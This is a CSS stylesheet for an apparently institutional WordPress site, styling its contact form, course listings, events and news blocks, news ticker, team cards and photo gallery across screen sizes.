.work-part-contactinfo .work-part-contactmap{width:100%;float:left;height:auto;  margin: 15px 0px;}
.work-part-contactinfo .work-part-contact{width:100%;float:left;height:auto;padding-top:15px;}
.contact-message{width:100%;float:left;height:auto;padding-top:35px;}
.work-part-contactinfo .work-part-contact h1{font-size: 20px;
  margin: 10px 0px;
  color: #727272;}
#wpcf7-f481-p13-o1 .work-part-contactinfo .work-part-contact .form-group{padding:5px 0px;float:left;}
#wpcf7-f481-p13-o1 .work-part-contactinfo .work-part-contact .message{width:100%;float:left;height:auto;color:#000;}
#wpcf7-f481-p13-o1 .work-part-contactinfo #namepadding{padding:0px;font-weight:normal;}
#wpcf7-f481-p13-o1 .work-part-contactinfo #message{padding:0px;}
#wpcf7-f481-p13-o1 .work-part-contactinfo #email .form-control{ border-radius: 4px;background-color:#fff; width: 65%;}
#wpcf7-f481-p13-o1 .work-part-contactinfo #message .form-control{ border-radius: 4px;background-color:#fff;}
#wpcf7-f481-p13-o1 .work-part-contactinfo .contact-message .send-button{padding: 0px;margin:0px;background-color: transparent;border: 1px solid #fff;float: right;padding-top:15px;border-radius:6px;}
#wpcf7-f481-p13-o1 .wpcf7-form-control.wpcf7-submit.button {background-color: #dc5e11;
  color: #fff;
  padding: 4px 15px 6px 15px;
  box-shadow: none;
  border: none;
  border-radius: 4px;
  right: 0px;
  margin-top: 0px;
  float: right;font-family: 'Roboto-Light';font-size:16px;
  /*margin-right: 15px;*/
  text-decoration: none;}
.socialmedia{width:100%;float:left;height:auto;border-top:1px dotted #000;border-bottom:1px dotted #000;}
.socialmedia ul{padding-left:0px;width:100%;float:left;margin:0px;padding:7px 0px;}
.socialmedia ul li{list-style:none;display:inline;width:25%;float:left;}
.socialmedia ul li img{margin-right:5px;}
.socialmedia ul li a{text-decoration:none;font-size:16px; font-family: 'Roboto-Light';color:#000;}
#media_padding{padding-left:0px;}
#wpcf7-f481-p13-o1 .wpcf7-form-control.wpcf7-submit.button:hover{  color: #fff;
  border: none;
  background-color: #4747ad;}
#wpcf7-f481-p13-o1 .work-part-contactinfo .contact-message .send-button .send{padding: 0px;
  border: 1px;} 
.work-part-contactinfo .contact-info{width:100%;float:left;height:auto;}
.work-part-contactinfo .contact-info h3{font-size: 20px;
  margin: 10px 0px;
  color: #727272;font-weight:normal;}
.work-part-contactinfo .contact-info ul li{list-style:none;color:#363636;font-weight:normal;}
.work-part-contactinfo .contact-info ul li p{margin:5px 0px;}
.work-part-contactinfo .contact-info ul li span{  width: 25%;
  float: left;}
.work-part-contactinfo .contact-info ul{padding-left:0px;}
.work-part-contactinfo .contact-info li:nth-child(2) a{text-decoration:none;color:#363636;}
.work-part-contactinfo .contact-info li:nth-child(2) a:hover{color:#44abde;}
  .workpart_contact h2{ width:100%; height:auto; margin:0px;color: #188722;font-size:25px;padding-bottom:20px;font-family: 'Roboto-Light';padding-left:15px;}

   
    @media screen and (max-width: 1920px) and (min-width: 1200px){
.work-part-contactinfo {
 padding: 10px 0px 15px 15px;
}
#work-part-contact-padding{padding:0px;}
	}
  @media screen and (max-width: 991px) and (min-width: 1px){
	
   #work-part-contact-padding{padding:0px;}
   #padding-rightpart{padding:0px;}
   .work-part-contactinfo .work-part-contactmap{margin-bottom: 50px;}
   .work-part-contactinfo #email{padding-left:15px;padding-right:15px;}
   .work-part-contactinfo #namepadding{padding-left:15px;padding-right:15px;}
   .work-part-contactinfo #message label{padding-left:0px;}
   #media_padding {padding-left: 15px;}
  }
  @media screen and (max-width: 767px) and (min-width: 1px){
	 .work-part-contactinfo {padding-bottom:15px;}    
   #work-part-contact-padding{padding:0px;}
   #padding-rightpart{padding:0px;}
   .work-part-contactinfo .work-part-contactmap{margin-bottom: 0px;}
  .socialmedia ul li{width:50%;padding:5px 0px;}
  }
/*inner_workpart_courses*/
.workpart_under
{
	float:left; width:100%; height:auto;background-color:#e8e8e8; position:relative;
}
.underpart
{
	float:left; width:100%; height:auto; margin:10px 0px;
}
/*<!--@media screen and (max-width: 1920px) and (min-width: 1200px){
.workpart_under {
    background-image: url(../images/backgroundabout1.png);
    background-repeat: no-repeat;
    background-position: center center;
    height: 435px;
}
}-->*/
.underpart h2
{
	color:#014076; font-family: 'Roboto-Regular'; float:left; width:100%; height:auto; margin:0px;
}
.part_table img
{
	 max-width: 380px;  border: 5px solid #fff; /*float:left;*/ margin:5px 15px 5px 5px;
}
.rightimge
{
	 max-width: 380px;  border: 5px solid #fff; float:right !important; margin:5px 15px 5px 5px;
}

 @media screen and (max-width: 767px) and (min-width: 1px)
{
	.part_table img
{
	 max-width: 250px;  border: 5px solid #fff; float:left; margin:5px 15px 5px 5px;
}
     .rightimge
{
	 max-width: 250px;  border: 5px solid #fff; float:right !important; margin:5px 15px 5px 5px;
}
}
.part_tablecontent
{
	   margin: 20px 0px; 
}

.part_tablecontent h4
{ 
        color: #525252; font-family: 'Roboto-Light';
}
.part_tablecontent p
{
	font-size:16px;color: #525252; font-family: 'Roboto-Light'; line-height: 24px;
}
.part_tablecontent a
{
	font-size:16px;color: #0B00B5; font-family: 'Roboto-Light'; line-height: 24px; text-decoration:underline; float:left; margin:5px 0px;
}
.workpart_post
{
	float:left; width:100%; height:auto;background-color:#fff;
}
.workpart_post_bg
{
	float:left; width:100%; height:auto;padding-top:45px;background-color:#e8e8e8;
}

.postpart
{
	float:left; width:100%; height:auto;
}
.postpart h2
{
	float:left; width:100%; height:auto;margin:0px;color: #188722;font-family: 'Roboto-Light';
}
.workpart_diploma
{
	float:left; width:100%; height:auto;background-color:#e8e8e8;
}
.diplomapart
{
	float:left; width:100%; height:auto;
}
.diplomapart h2
{
	float:left; width:100%; height:auto;margin:0px;color: #188722;font-family: 'Roboto-Light';
}
.workpart_super
{
	float:left; width:100%; height:auto;background-color:#e8e8e8;
}
.superpart
{
	float:left; width:100%; height:auto;
}
.superpart h2
{
	float:left; width:100%; height:auto;margin:0px;color: #188722;font-family: 'Roboto-Light';
}
.part_tabletext
{
	float:left; height:auto;	
}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(1){margin-top:40px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(2){margin-top:40px;}
#table-padding{margin-top:0px;}

@media screen and (max-width:1920px) and (min-width:1200px){

.underpart{ margin:5px 0px;}
.underpart h2{ margin:10px 0px 20px 0px;}
.postpart{margin:5px 0px;}	
.postpart h2{ margin:10px 0px 20px 0px;}
.diplomapart{ margin:5px 0px;}
.diplomapart h2{ margin:10px 0px 20px 0px;}
.superpart{ margin:5px 0px;}
.superpart h2{margin:0px 0px -5px 0px;}


}
@media screen and (max-width:1920px) and (min-width:1297px){
.part_tabletext{ width:48%;}
body > div > div.workpart_diploma > div > div > div > div > div > div:nth-child(1){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_diploma > div > div > div > div > div > div:nth-child(3){margin-right:50px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(1){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(3){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(5){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(1){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(3){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(9){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(11){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(13){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(15){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(17){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(19){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(21){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(1){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(3){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(5){ margin-right:50px;margin-bottom:25px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(7){ margin-right:50px;}}
@media screen and (max-width:1296px) and (min-width:1200px){
	.part_tabletext{ width:48%;}
body > div > div.workpart_diploma > div > div > div > div > div > div:nth-child(1){ margin-right:45px; margin-bottom:20px;}
body > div > div.workpart_diploma > div > div > div > div > div > div:nth-child(3){margin-right:45px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(1){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(3){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(5){ margin-right:28px;margin-bottom:10px;}

body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(1){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(3){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(9){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(11){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(13){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(15){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(17){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(19){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(21){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(1){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(3){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(5){ margin-right:45px;margin-bottom:20px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(7){ margin-right:45px;}
}



@media screen and (max-width:1199px) and (min-width:992px){

.underpart{ margin:10px 0px;}
.underpart h2{ margin:10px 0px 20px 0px;}
.postpart{margin:10px 0px;}	
.postpart h2{ margin:10px 0px 20px 0px;}
.diplomapart{ margin:10px 0px;}
.diplomapart h2{ margin:10px 0px 20px 0px;}
.superpart{ margin:10px 0px;}
.superpart h2{margin:10px 0px 20px 0px;}
.part_tabletext{ width:48%;}
body > div > div.workpart_diploma > div > div > div > div > div > div:nth-child(1){ margin-right:37px; margin-bottom:15px;}
body > div > div.workpart_diploma > div > div > div > div > div > div:nth-child(3){margin-right:37px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(1){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(3){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(1){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(5){ margin-right:28px;margin-bottom:10px;}

body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(3){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(9){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(11){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(13){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(15){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(17){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(19){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(21){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(1){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(3){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(5){ margin-right:37px;margin-bottom:15px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(7){ margin-right:37px;}
.superpart .part_table .part_tabletext{margin-top:0px;}
}
@media screen and (max-width:991px) and (min-width:768px){

/*.underpart{ margin:20px 0px;}
*/.workpart-citizen .underpart{ margin:0px;}
.underpart h2{ margin:10px 0px 20px 0px;}
.postpart{margin:10px 0px;}	
.postpart h2{ margin:10px 0px 20px 0px;}
.diplomapart{ margin:10px 0px;}
.diplomapart h2{ margin:10px 0px 20px 0px;}	
.superpart{ margin:10px 0px;}
.superpart h2{margin:10px 0px 20px 0px;}
.part_tabletext{ width:48%;}
body > div > div.workpart_diploma > div > div > div > div > div > div:nth-child(1){ margin-right:28px; margin-bottom:10px;}
body > div > div.workpart_diploma > div > div > div > div > div > div:nth-child(3){margin-right:28px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(1){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(3){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(5){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(1){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(3){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(9){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(11){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(1){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post_bg > div > div > div > div > div > div:nth-child(3){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(17){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(19){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(21){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(1){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(3){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(5){ margin-right:28px;margin-bottom:10px;}
body > div > div.workpart_super > div > div > div > div > div > div:nth-child(7){ margin-right:28px;}
.superpart .part_table .part_tabletext{margin-top:0px;}

}
@media screen and (max-width:767px) and (min-width:1px){

/*.underpart{ margin:20px 0px;}
*/.underpart h2{ margin:10px 0px 10px 0px; font-size:24px;}
/*.postpart{margin:20px 0px;}	
*/.postpart h2{ margin:10px 0px 10px 0px; font-size:24px;}
.diplomapart{ margin:40px 0px;}
.diplomapart h2{ margin:10px 0px 10px 0px; font-size:24px;}	
/*.superpart{ margin:40px 0px;}
*/.superpart h2{margin:10px 0px 10px 0px; font-size:24px;}
.part_tabletext{ width:100%;}
body > div > div.workpart_post > div > div > div > div > div > div:nth-child(2){margin-top:0px;}
.superpart .part_table .part_tabletext{margin-top:0px;}
.workpart-citizen .underpart{ margin:0px;}

}
@media screen and (max-width:480px) and (min-width:1px){
	.underpart h2{ margin:10px 0px 10px 0px; font-size:20px;}
	.postpart h2{ margin:10px 0px 10px 0px; font-size:20px;}
	.diplomapart h2{ margin:10px 0px 10px 0px; font-size:20px;}	
	.superpart h2{margin:10px 0px 10px 0px; font-size:20px;}
}

/*inner_workpart_courses*/
/*inner_workpart_eventsnews*/
.workpart_eventsnews
{
	float:left; width:100%; height:auto;
}
.events_news
{
	float:left; width:100%; height:auto;padding-bottom:25px;
}
.eventsnews_images
{
	float:left; width:100%; height:auto;
}
.eventsnews_images .eventsnewspart
{
	float:left; width:100%; height:auto; padding-left:0px; margin:0px;
}
.eventsnews_images .eventsnewspart li
{
	float:left; height:auto;background-color: #ffffff;border: 1px solid #d1d1d1;padding: 9px 11px; list-style:none; position:relative;
}
.eventsnews_images .eventsnewspart li img
{
	float:left; height:auto; width:100%;
}
.events_news h2{margin:0px;color: #188722;font-family: 'Roboto-Light'; float:left; width:100%; height:auto;}
.eventsnews_part{float:left; width:100%; height:auto;}
.images_eventspart{float:left; width:100%; height:auto; position:relative; overflow:hidden;}
.images_eventspart:hover img
{
	transform:scale(1.1);	-ms-transform:scale(1.1);  -webkit-transform:scale(1.1);   -webkit-transition-duration: 0.9s; -moz-transition-duration: 0.9s; transition-duration: 0.9s; 
}

.images_parttext{float:left; width:auto; height:auto;}
.eventsnews_part:active .images_parttext span{float:left; width:auto; height:auto;color:#d86218;}

.images_parttext span{float:left; width:auto; height:auto; background-color:#003366; color:#ffffff; padding:10px 15px;}

.news-block
{
	float:left; width:100%; height:auto;
}
.news-block .workabout_image .images_eventspart
{
	border: 2px solid #fff;padding: 10px;background-color: #fff;
}
.news-block .workabout_image .images_parttext {position: absolute;bottom:46px;left: 12px;}
.events-block
{
	float:left; height:auto; width:100%;padding:20px 0px;background-color:#e8e8e8;
}
.events-block .events_news
{
	float:left; width:100%; height:auto;
}
.events-block .eventsnews_images
{
	float:left; width:100%; height:auto;
}
.events-block .eventsnews_images .eventsnewspart
{
	float:left; width:100%; height:auto; padding-left:0px; margin:0px;
}
.events-block .eventsnews_images .eventsnewspart li
{
	float:left; height:auto;background-color: #ffffff;border: 1px solid #d1d1d1;padding: 9px 11px; list-style:none; position:relative;
}
.events-block .eventsnews_images .eventsnewspart li img
{
	float:left; height:auto; width:100%;    transition: all 0.9s ease-out;
}

.newsticker{
	float: left; width: 100%; height: auto;
	}
.newsticker .latest{
	float: left; width: 100%; height: auto;
	}
.newsticker .latest h3{
	color:#015bac;margin-bottom:20px;
	}
.newsticker .wrapper{
	float: left; width: 100%; height: auto;
	}
.newsticker .wrapper .demo2{
	float: left; width: 100%; height: auto; margin: 0px; padding: 0px; list-style: none outside none;
}
.news-item {
	padding: 1px 4px;
}
.newsticker .wrapper .demo2 li{
	float: left; width: 100%; position: relative;
	 }
.newsticker .wrapper .demo2 li .date{
	float: left; min-height: 45px; width: 70px; position: absolute; height: 70%;background-color: #dad7d7;top:9px;left:10px;
}
.newsticker .wrapper .demo2 li .date b{
	font-size: 36px; color:#000; float: left; width: 100%; text-align: center; height: 40px; font-weight: normal;position: absolute;
top: 20%;
	}
.newsticker .wrapper .demo2 li .date span{
	font-size: 14px; color: #fff; float: left; width: 100%; text-align: center;position: absolute;background-color:#638611;font-family: 'Roboto-Light';
top:70%;
	}
.newsticker .wrapper .demo2 li .para{float: left;width: 100%;/*padding-left: 27%;*/padding-left:90px;margin-bottom: 7px;min-height: 60px;line-height: 16px;padding-top: 2%;background-color: #fff;padding-bottom: 3%;}
.newsticker .wrapper .demo2 li .para a{
	color: #000 !important; font-size: 16px;text-decoration:none;line-height:18px;
}
.newsticker .wrapper .demo2 li .para span{float:left;font-size:15px;}
.newsticker .wrapper .demo2 li .para a:hover{color:red;}
.workpart_about .newsticker .wrapper ul{height:215px !important;}
#news-padding{padding-left:0px;}

@media screen and (max-width:1920px) and (min-width:1200px){
	
.images_eventspart{ position:relative;}
.images_parttext{ position:absolute; bottom:9px;}
.events_news h2{ margin:0px 0px 30px 0px;}
.eventsnews_images .eventsnewspart li:nth-child(2){ margin-bottom:50px;}
.eventsnews_images .eventsnewspart li:nth-child(4){ margin-bottom:50px;}
.eventsnews_images .eventsnewspart li{width: 46.8%;}	
.eventsnews_images .eventsnewspart li:nth-child(1){ margin-right:35px;}
.eventsnews_images .eventsnewspart li:nth-child(3){ margin-right:35px;}
.events-block .eventsnews_images .eventsnewspart li{width: 29.3%;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(1){ margin-right:25px;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(2){ margin-right:25px;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(4){ margin-right:25px;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(3){ margin-right:25px;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(6){ margin-right:25px;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(5){ margin-right:25px;}
/*.events-block .eventsnews_images .eventsnewspart li:nth-child(1){margin-bottom:25px !important;}
*/.events-block .eventsnews_images .eventsnewspart li:nth-child(2){margin-bottom:24px !important;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(3){margin-bottom:25px !important;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(4){margin-bottom:25px !important;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(5){margin-bottom:25px !important;}
.events-block .eventsnews_images .eventsnewspart li:nth-child(6){margin-bottom:25px !important;}

}
@media screen and (max-width:1199px) and (min-width:768px){
.news-block .workabout_image .images_parttext{bottom:142px;}	
.images_eventspart{ position:relative;}
/*.images_parttext{ position:absolute; bottom:9px;}
*/.eventsnews_images .eventsnewspart li{width:44%;}	
.eventsnews_images .eventsnewspart li:nth-child(2){ margin-bottom:50px;}
.eventsnews_images .eventsnewspart li:nth-child(4){ margin-bottom:50px;}
.eventsnews_images .eventsnewspart li:nth-child(1){ margin-right:60px;}
.eventsnews_images .eventsnewspart li:nth-child(3){ margin-right:60px;}
.eventsnews_images .eventsnewspart li:nth-child(5){ margin-right:60px;}
.eventsnews_images  .pagination{margin-top:20px;}
.workpart_about .newsticker .wrapper ul{height:208px !important;}
.events-block .workpart_about h2{padding-left:15px;}

}
@media screen and (max-width:991px) and (min-width:768px)
{
.images_eventspart{ position:relative;}
.images_parttext{ position:absolute; bottom:9px;}
.news-block .workabout_image .images_parttext {position:absolute;top:245px;left: 12px;}
#news-padding{padding-left:15px;}

}
@media screen and (max-width:767px) and (min-width:1px)
{
.images_eventspart{ position:relative;}
.images_parttext{ position:absolute; bottom:9px;}
.eventsnews_images .eventsnewspart li{margin:10px 0px;}
.news-block .workabout_image .images_parttext {position:absolute;top:245px;left: 12px;}
#news-padding{padding-left:15px;margin-bottom:45px;}
.events-block .workpart_about h2{padding-left:15px;}
}
@media screen and (max-width:580px) and (min-width:1px)
{
.workpart_about .newsticker .wrapper ul{height:200px !important;}
}
.back-to-top
{
	position: fixed;bottom:3em;right: 1em;text-decoration: none; cursor:pointer;color: #fff;background-color: rgba(228,102,25,0.9);background-image: url(../images/back-to-top-arrow.png);
background-position: center 9px;-o-background-size: 15px 10px;-moz-background-size: 15px 10px;-webkit-background-size: 15px 10px;background-size: 15px 10px;background-repeat: no-repeat;height: 30px;width: 30px;border-radius: 30px;font-size: 10px;font-weight: bold;text-transform: uppercase;padding: 1em;display: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease; z-index: 10000;
}

.back-to-top:hover
{
background-color:#080838;background-position: center 7px; cursor:pointer;
}



.carousel-caption{ z-index:0;}


.menu ul li a:hover{ color:#d55304;}

.breadcrumb > .active > a {color: rgba(228,102,25,0.9);}

.breadcrumb > li > a{color: #525252; text-decoration:none;}
.breadcrumb > li:hover > a{color: rgba(228,102,25,0.9);}
.breadcrumb > li{color: #525252;}
.breadcrumb > .active {color: #014076;}


.pagination_part{ float:none; width:100%; height:auto; text-align:center;}
.pagination{float:none; width:auto; height:auto;}
.pagination li{ width:auto; height:auto; margin:0px;}
.pagination li:nth-child(1){ width:auto; height:auto; float:left; margin:0px;}
.pagination li:nth-child(2){ width:auto; height:auto; float:left;}
.pagination li:nth-child(3){ width:auto; height:auto; float:left;}

.pagination > li > a, .pagination > li > span { padding:5px 21px; margin-right:15px;}
.footer-faq{width:100%;float:left;height:auto;background-color:#eaeaea;}
.footer-faq .subfooter{background-color:#eaeaea;}
.workpart_contact{width: 100%;float: left;padding-top:5px;}
.contact_form{width: 100%;float: left;}
.contact_form .form-control{margin-bottom:10px;background-color:#fff;}
.contact_form  .textarea{width:100% !important;float:left;background-color:#e2e2e2 !important;}




.teamlist { width: 100%; float: left; height: auto;}
.teamlist h1{ color:#8b8dbf; font-family:'Roboto-Thin'; margin:10px 0px; font-size:36px;}
.teamlist p{   float: left;width: 100%;margin: 10px 0px 2px 0px;color: #4e4e4f; font-size: 16px;  font-family: 'Roboto-Light';}
/*div#team { padding: 0px;}*/
.team { width: 100%; height: auto; float: left; text-align: center; background-color:#f3f1f0; padding:10px; margin:20px 0px;}

.team img{  margin: 0px auto; width: 151px;}
.team h3{  font-family: 'Roboto-Regular'; font-size:16px; }
.team p{ font-family: 'Roboto-Light'; font-size:14px;}
.inner_videos {
  width: 100%;
  height: auto;
  float: left;
  padding: 0px 10px; margin-top:20px;
}
.videotext {
  text-align: center;
  background-color: #f3f1f0;
  float: left;
  width: 100%;
  height: auto;
}

@media (max-width:767px) and (min-width: 1px)
{
#team{ padding:0px;}

.inner_videos { padding:0px;}
.teamlist h1 { font-size:24px;}
.teamlist p { font-size:14px;}
#team-first{padding:0px;}
	#team-second{padding:0px;}
	#team-third{ padding:0px;}
	#team-fourth{padding:0px;}
	#team-fiveth{padding:0px;}
	#team-sixth{padding:0px;}
	#team-seventh{padding:0px;}
	#team-eighth{padding:0px;}
	#team-ninth{padding:0px;}
	
	.footer-right-part ul li { margin:5px 0px;}
	.footer-left-part p { margin:5px 0px;}
	
}
@media (max-width:991px) and (min-width: 768px)
{
	#team-part { padding: 0px;}
	#team-first{ position:relative; right:15px; }
	#team-second{ position:relative; left:15px; }
	#team-third{ position:relative; right:15px;}
	#team-fourth{ position:relative; left:15px;}
	#team-fiveth{ position:relative; right:15px;}
	#team-sixth{ position:relative; left:15px;}
	#team-seventh{ position:relative; right:15px;}
	#team-eighth{ position:relative; left:15px;}
	#team-ninth{ position:relative; right:15px;}
}
@media (max-width:1199px) and (min-width: 992px)
{
	#team-first{ position:relative; right:15px; }
	#team-second{ position:relative; left:15px; }
	#team-third{ position:relative; right:15px;}
	#team-fourth{ position:relative; left:15px;}
	#team-fiveth{ position:relative; right:15px;}
	#team-sixth{ position:relative; left:15px;}
	#team-seventh{ position:relative; right:15px;}
	#team-eighth{ position:relative; left:15px;}
	#team-ninth{ position:relative; right:15px;}
	.team p  { height:41px}
}
@media (max-width:1920px) and (min-width: 1200px)
{
	#team-part { padding-right:0px;}
	#team-first{ position:relative; right:15px;}
	#team-second{}
	#team-third{position:relative; left:15px;}
	#team-fourth{position:relative; right:15px;}
	#team-fiveth{}
	#team-sixth{position:relative; left:15px;}
	#team-seventh{position:relative; right:15px;}
	#team-eighth{}
	#team-ninth{position:relative; left:15px;}
	
}
#video-text
{
	border-top:1px dotted #c2c1c0; margin-top:15px; padding-top:5px;	
}

#team-text-part
{
	text-decoration:none; color:#c50b16;
}
#team-text-part:hover
{
	text-decoration:none; color:#c50b16;
}
.team:hover { background-color:#dedfff; }


/* Inner page photogallery styles*/
.photo_gallery{width:100%;float:left;height:auto;}
.photo_gallery .workpart_founder{height:507px;}




.work-details {
 
}
/*-----------------------------------------------------------------------------------*/
.b-link-stripe{
	position:relative;
	display:inline-block;
	vertical-align:top;
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	overflow:hidden;
	border: 1px solid #eaeaea;
    padding: 10px;
	margin-bottom:25px;margin-right:15px;
	background-color:#fff;
}
.b-link-stripe .b-wrapper{
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	text-align:center;
	color:#ffffff;
	overflow:hidden;
}
.b-link-stripe .b-line{
	position:absolute;
	top:0;
	bottom:0;
	width:20%;
	background:rgba(15, 207, 140, 0.9);
	transition:all 0.5s linear;
	-moz-transition:all 0.5s linear;
	-ms-transition:all 0.5s linear;
	-o-transition:all 0.5s linear;
	-webkit-transition:all 0.5s linear;
	opacity:0;
	visibility:hidden; /* lt-ie9 */
}
/*-----------------------------------------------------------------------------------*/
/*	Animation effects
/*-----------------------------------------------------------------------------------*/
.b-animate-go{
	text-decoration:none;
}
.b-animate img{
	margin-top:0%;
	display: -webkit-inline-box;
}
h2.b-animate.b-from-left.b-delay03 {
	padding-top: 9em;
	font-size: 15px;
	color: #7E7C7C;
}
h2.b-animate.b-from-left.b-delay03 img {
  width: 8%;
}
/* lt-ie9 */
.b-animate-go:hover .b-animate{
	visibility:visible;
}
.b-from-left{
	position:relative;
	left:-100%;
}
.b-animate-go:hover .b-from-left{
	left:0;
}
.b-link-stripe:hover .b-line{
	visibility:visible;
}
.b-link-stripe:hover .b-line{
	opacity:1;
}
#portfoliolist .portfolio {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		width: 25%;
		display:none;
		float:left;
		overflow:hidden;
}
div#portfoliolist {
		padding: 10px 0px;
}	
.portfolio-wrapper img {
  width: 100%;
}
.portfolio-wrapper {
		overflow:hidden;
		position: relative !important;
		cursor:pointer;
		margin:0em 0em 0px 0px;
		padding: 0px 7px;
}
.portfolio img {
		max-width:100%;
		display: block;
		margin: 0px auto 0px;
		/*--position: relative;--*/
		transition: all 300ms!important;
		-webkit-transition: all 300ms!important;
		-moz-transition: all 300ms!important;
}

.b-wrapper:hover {
	background:rgba(120, 50, 5, 0.39);
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
